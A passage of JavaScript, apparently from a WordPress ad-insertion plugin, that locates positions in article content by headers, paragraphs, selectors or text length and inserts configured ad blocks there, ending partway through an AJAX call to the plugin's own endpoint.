            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
